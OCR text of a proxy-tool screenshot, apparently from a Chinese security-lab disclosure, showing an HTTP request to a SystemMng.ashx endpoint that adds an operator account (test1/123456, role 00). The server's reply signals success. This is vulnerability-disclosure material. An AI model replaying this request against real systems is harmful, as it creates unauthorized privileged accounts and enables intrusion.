 请求
美化 Raw Hex \n
1 POST /SystemMng.ashx HTTP/1.1
2 Host: https://127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/top.html
8 Connection: close
9 Cookie: ASP.NET_SessionId=whnrkuaqbz0lyv1fbwtzf23y
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 175
13
14 operatorName=test1&operatorPwd=123456&operpassword=123456&
operatorRole=00&visible_jh=%E8%AF%B7%E9%80%89%E6%8B%A9&
visible_dorm=%E8%AF%B7%E9%80%89%E6%8B%A9&funcName=addOperators
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 22 Nov 2023 08:31:12 GMT
8 Connection: close
9 Content-Length: 1
10
11 1
蚁剑安全实验室
CN-SEC 中文网